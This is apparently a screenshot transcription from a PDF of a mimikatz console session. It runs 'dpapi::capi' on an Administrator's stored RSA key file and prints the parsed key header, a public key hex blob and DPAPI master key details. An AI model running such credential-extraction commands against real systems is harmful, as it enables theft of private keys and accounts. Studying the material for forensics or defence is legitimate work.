 Select mimikatz 2.1.1 x64 (oe.eo)
mimikatz # dpapi::capi /in:"Administrator\Crypto\RSA\S-1-5-21-453
41985b6923998dcca035c007a_f8b7bbef-d227-4ac7-badd-3a238a7f741e"
**KEY (capi)**
dwVersion : 00000002 - 2
dwUniqueNameLen : 00000025 - 37
dwSiPublicKeyLen : 00000000 - 0
dwSiPrivateKeyLen : 00000000 - 0
dwExPublicKeyLen : 0000011c - 284
dwExPrivateKeyLen : 000005fc - 1532
dwHashLen : 00000014 - 20
dwSiExportFlagLen : 00000000 - 0
dwExExportFlagLen : 000000a8 - 168
pUniqueName : 472576b9-14d6-44c3-bfaf-bccd074d4695
pHash : 0000000000000000000000000000000000000000
pSiPublicKey :
pSiPrivateKey :
pSiExportFlag :
pExPublicKey : 525341310801000000080000ff0000000100010015
6d3539d779305382b32a040962c1d0ff8207e1a4a07aa52baa1d89fc01e215061
b301e37e2c56a71ee0e542c9255389c7213dc4781c230e9e4f55fda3aa05bfc88
9f54bd1be9391fe8ef0a81f1e5492f706d75267c7512301776225aa40230d88ec
bfda5899fe8efcfafa0ea5b286e6f6d1b3f3e27bac7b495d9416c3d4918cb73af
32cd7318fe07caaf7aa8e8ab1075ef9705bd044a001cc0707937aab6659800000
pExPrivateKey :
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {47070660-c259-4d90-8bc9-187605323450}